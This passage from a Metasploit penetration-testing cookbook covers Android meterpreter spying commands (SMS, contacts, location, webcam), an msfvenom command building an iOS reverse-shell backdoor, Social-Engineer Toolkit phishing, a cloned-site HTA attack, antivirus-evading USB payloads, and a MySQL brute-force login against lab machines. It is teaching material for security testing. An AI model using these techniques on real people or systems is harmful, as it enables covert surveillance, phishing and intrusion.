
Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 628 ]
Besides all the regular meterpreter commands, using the Android6.payload we get a couple of specific commands:
meterpreter > help Android
Android Commands================
Command Description ------- ----------- activity_start Start an Android activity from a Uri string check_root Check if device is rooted dump_calllog Get call log dump_contacts Get contacts list dump_sms Get sms messages geolocate Get current lat-long using geolocation hide_app_icon Hide the app icon from the launcher interval_collect Manage interval collection capabilities send_sms Sends SMS from target session set_audio_mode Set Ringer Mode sqlite_query Query a SQLite database from storage wakelock Enable/Disable Wakelock wlan_geolocate Get current lat-long using WLAN information
meterpreter >
Looking at the output of the help command, we can see that we can now7.get the call logs, read and send SMS messages, and get the location of thedevice, among other options. This, combined with the webcam commands,allows us to get access to pretty much every feature of the device:
meterpreter > help webcam
Stdapi: Webcam Commands=======================
Command Description ------- ----------- record_mic Record audio from the default microphone for X seconds webcam_chat Start a video chat
WOW! eBook www.wowebook.org
Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 629 ]
webcam_list List webcams webcam_snap Take a snapshot from the specified webcam webcam_stream Play a video stream from the specified webcam
meterpreter >
There's more...Metasploit is not restricted to Android devices, if you have a jailbroken arm64 iOSdevice, you can also create a backdoor with msfvenom, using theapple_ios/aarch64/meterpreter_reverse_tcp payload, and compromise thedevice:
root@kali:~# msfvenom -p apple_ios/aarch64/meterpreter_reverse_tcp LHOST=192.168.216.5 LPORT=443 -f macho -oiOS-backdoorNo platform was selected, choosing Msf::Module::Platform::Apple_iOS from the payloadNo Arch selected, selecting Arch: aarch64 from the payloadNo encoder or badchars specified, outputting raw payloadPayload size: 692552 bytesFinal size of macho file: 692552 bytes>Saved as: iOS-backdoorroot@kali:~#
WOW! eBook www.wowebook.org

17Social-Engineer Toolkit
In this chapter, we will cover the following recipes:
Getting started with the Social-Engineer ToolkitWorking with the spear-phishing attack vectorWebsite attack vectorsWorking with the multi-attack web methodInfectious media generator
IntroductionThe Social-Engineer Toolkit (SET) is an open source penetration testing frameworkspecifically designed to perform advanced attacks against the human element andhas quickly become a standard tool in the penetration tester's arsenal. SET is aproduct of TrustedSec, LLC—an information security consulting firm located inCleveland, Ohio.
Getting started with the Social-EngineerToolkitSET can be installed on Linux and macOS; it comes pre-installed on Kali Linux, whichalso maintains SET updates, meaning that you do not have to worry about manuallyupdating SET.
WOW! eBook www.wowebook.org

Social-Engineer Toolkit Chapter 17
[ 631 ]
Getting readySET can be downloaded for different platforms from its GitHub repository: https://github.com/trustedsec/social-engineer-toolkit. Simply go through the READMEfile and install the dependencies for your preferred distribution, and then run thefollowing command to install SET:
git clone https://github.com/trustedsec/social-engineer-toolkit/ set/ && cd set && pythonsetup.py install
How to do it...To launch SET on Kali Linux, start the Terminal window and run thesetoolkit command:
WOW! eBook www.wowebook.org
Social-Engineer Toolkit Chapter 17
[ 632 ]
How it works...SET is a Python-based automation tool that creates a menu-driven application for us.Faster execution and the versatility of Python makes it the preferred language fordeveloping modular tools, such as SET.
When using SET with other distributions besides Kali Linux, you will need to editthe SET config file in order to ensure that all the attack vectors will work properly.For example, to set up SET in the Ubuntu 16.04.3 Droplet used in previous recipes, weneed to define the path to Metasploit:
### Define the path to Metasploit. For example:/opt/metasploit/apps/pro/msf3METASPLOIT_PATH=/opt/metasploit-framework/bin
Working with the spear-phishing attackvectorA spear-phishing attack vector is an email attack scenario that is used to sendmalicious emails to target/specific user(s). In order to spoof your own email address,you will require a sendmail server. Change the config setting to SENDMAIL=ON. Ifyou do not have sendmail installed on your Debian-based machine, then it can bedownloaded by entering the following command:
apt install sendmail
WOW! eBook www.wowebook.org

Social-Engineer Toolkit Chapter 17
[ 633 ]
How to do it...The spear-phishing module has three different attack vectors at our disposal:
Let's analyze first. Passing the first option will start the mass email attack.1.The attack vector starts by selecting a payload. You can select anyvulnerability from the list of available Metasploit exploit modules:
WOW! eBook www.wowebook.org

Social-Engineer Toolkit Chapter 17
[ 634 ]
Then, we will be prompted to select a payload and specify the IP address or2.URL and the port for the listener.In the next few steps, we will be starting the sendmail server, setting a 3.template for a malicious file format, and selecting a single or mass-mailattack:
Then, select the template to use, the victim email address, and the Gmail4.account for the email attack:
WOW! eBook www.wowebook.org

Social-Engineer Toolkit Chapter 17
[ 635 ]
Setting up your own server may not be very reliable, as most mail servicesuse a reverse lookup to make sure that the email has been generated fromthe same domain name as the address name.
Next, SET will launch Metasploit using a resource script and starts5.the Generic Payload Handler:
WOW! eBook www.wowebook.org

Social-Engineer Toolkit Chapter 17
[ 636 ]
Website attack vectorsThe SET web attack vector is a unique way of utilizing multiple web-based attacks inorder to compromise the intended victim. It is by far the most popular attack vector ofSET, with the following attack vectors:
WOW! eBook www.wowebook.org

Social-Engineer Toolkit Chapter 17
[ 637 ]
How to do it...We have already seen how to use HTA in a previous recipe, but SET takes it to a newlevel.
After selecting the HTA Attack Method in SET, we can clone a site through1.which we will deliver our payload, creating a more credible pretext forwhy the user should open the HTA application:
WOW! eBook www.wowebook.org

Social-Engineer Toolkit Chapter 17
[ 638 ]
Like the mass email attack, SET will launch Metasploit using a resource2.script and start the Generic Payload Handler for us:
WOW! eBook www.wowebook.org

Social-Engineer Toolkit Chapter 17
[ 639 ]
Now, when the victim browses to our malicious site they will be prompted3.to open the HTA application; since it comes from a known website, the sitewe cloned, it is more likely that the victim will run it:
When the victim opens the HTA application, we get a new session:4.
WOW! eBook www.wowebook.org

Social-Engineer Toolkit Chapter 17
[ 640 ]
Working with the multi-attack webmethodThe multi-attack web method takes web attacks to the next level by combining severalattacks into one. This attack method allows us to unite several exploits andvulnerabilities under a single format. Once the file or URL is opened by the targetuser, then each attack is thrown one by one, unless a successful attack is reported. SETautomates the process of clubbing different attacks under a single web attackscenario. Let's move ahead and see how this is done:
We can select different attacks, and once we are done, we can pass 7 and finallycombine the selected attacks under a single vector. Finally, we will be prompted toselect a payload and backdoor encoder.
WOW! eBook www.wowebook.org

Social-Engineer Toolkit Chapter 17
[ 641 ]
How to do it...Once different attacks have been selected, SET combines them with a payload andbuilds a single malicious link that now needs to be socially engineered. We will haveto build a template that looks completely legitimate to the target user and force himor her to visit the malicious link. Once the link is clicked by the victim, differentattacks are tried one by one, unless a successful attack is launched. Once avulnerability is found and exploited, the payload provides a back connectivity to theMetasploit listener.
Infectious media generatorThe infectious media generator is a relatively simple attack vector. SET will create aMetasploit-based payload, set up a listener for you, and generate a folder that needsto be burned or written to a DVD/USB drive. Once inserted, if autorun is enabled, thecode will automatically execute and take control of the machine:
WOW! eBook www.wowebook.org

Social-Engineer Toolkit Chapter 17
[ 642 ]
How to do it...This attack vector is based on the simple principle of generating a maliciousexecutable and then encoding it with available encoders, so as to bypass antivirusprotection. The following are some examples of infectious media generators withtheir descriptions as well:
How it works...After generating the encoded malicious file, the Metasploit listener starts waiting forback connections. The only limitation to this attack is that the removable media musthave autorun enabled; otherwise, manual trigger will be required.
This type of attack vector can be helpful in situations where the target user is behind afirewall. Most antivirus programs nowadays disable autorun, which in turn rendersthis type of attack useless. The pentester, along with autorun-based attacks, shouldalso ensure that a backdoor, legitimate executable/PDF is provided, along with themedia. This will ensure that the victim invariably executes one of the payloads.
WOW! eBook www.wowebook.org

18Working with Modules for
Penetration TestingIn this chapter, we will cover the following recipes:
Working with auxiliary modulesDoS attack modulesPost-exploitation modulesUnderstanding the basics of module buildingAnalyzing an existing moduleBuilding your own post-exploitation moduleBuilding your own auxiliary module
IntroductionThe Metasploit Framework has a modular architecture, meaning that all of itsexploits, payloads, encoders, and so on are present in the form of modules. Amodular architecture makes it easier to extend the functionality of the framework.Any programmer can develop their own module and port it easily into theframework.
Working with auxiliary modulesWe have already seen some auxiliary modules back in Chapter 12, InformationGathering and Scanning, so in this recipe we will focus on some of the most used andhelpful auxiliary modules.
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 644 ]
Getting readyTo list available auxiliary modules, we can use the show auxiliary commandwithin msfconsole:
With almost 1,000 auxiliary modules, Metasploit is probably one of the most completepenetration frameworks out there.
How to do it...We will start with one of the most useful HTTP auxiliary modules, the HTTPDirectory Scanner. This module identifies the existence of interesting directories in agiven directory path. By default, it uses the wmap_dirs.txt word dictionary but youcan specify your own; to run the module we need to set the target IP address, range,or CIDR identifier.
In this example, I used the IP address of the Metasploitable 2 target1.machine:
msf > use auxiliary/scanner/http/dir_scannermsf auxiliary(scanner/http/dir_scanner) >set RHOSTS 192.168.216.129RHOSTS => 192.168.216.129msf auxiliary(scanner/http/dir_scanner) > run
[*] Detecting error code[*] Using code '404' as not found for 192.168.216.129
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 645 ]
[+] Found http://192.168.216.129:80/cgi-bin/404 (192.168.216.129)[+] Found http://192.168.216.129:80/doc/ 200(192.168.216.129)[+] Found http://192.168.216.129:80/icons/ 200(192.168.216.129)[+] Found http://192.168.216.129:80/index/ 404(192.168.216.129)[+] Found http://192.168.216.129:80/phpMyAdmin/ 200(192.168.216.129)[+] Found http://192.168.216.129:80/test/ 404(192.168.216.129)[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(scanner/http/dir_scanner) >
Looking at the output, we can see that it was able to find several interestingdirectories such as phpMyAdmin, test, doc, cgi-bin, among others
Another useful auxiliary module is the HTTP WebDAV Scanner, which2.detects webservers with WebDAV enabled. To use it, set the PATH to useand the target IP address, range, or CIDR identifier:
msf > use scanner/http/webdav_scannermsf auxiliary(scanner/http/webdav_scanner) >set PATH /dav/PATH => /dav/msf auxiliary(scanner/http/webdav_scanner) >set RHOSTS 192.168.216.129RHOSTS => 192.168.216.129msf auxiliary(scanner/http/webdav_scanner) > run
[+] 192.168.216.129 (Apache/2.2.8 (Ubuntu) DAV/2)has WEBDAV ENABLED[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(scanner/http/webdav_scanner) >
Let's discuss a specific scanner module involving some extra inputs.3.
The MySQL Login Utility module is a brute force module that scans for theavailability of the MySQL server on the target and tries to log in to thedatabase by attacking it with brute force, using the Metasploitable 3machine as the target:
msf > use auxiliary/scanner/mysql/mysql_loginmsf auxiliary(scanner/mysql/mysql_login) >
WOW! eBook www.wowebook.org

Working with Modules for Penetration Testing Chapter 18
[ 646 ]
set USERNAME rootUSERNAME => rootmsf auxiliary(scanner/mysql/mysql_login) >set BLANK_PASSWORDS trueBLANK_PASSWORDS => truemsf auxiliary(scanner/mysql/mysql_login) >set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.216.10:3306 - 192.168.216.10:3306 -Found remote MySQL version 5.5.20[+] 192.168.216.10:3306 - 192.168.216.10:3306 -Success: 'root:'[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed>msf auxiliary(scanner/mysql/mysql_login) >
Looking at the output we can see that we were able to log in to the MySQLserver, using the username root and a blank password.
DoS attack modulesIn previous chapters, we learned to use Metasploit in a variety of attack scenarios. Inthis recipe, we will focus on Denial-of-Service (DoS) attacks. DoS attacks focus onmaking resources unavailable for the purpose for which they were designed. DoSmodules help penetration testers in attack services figure out if clients are susceptibleto such attacks. So let's discuss some of these modules in detail.
How to do it...In this recipe, we will focus on two of the most commonly attacked protocols, HTTPand SMB.
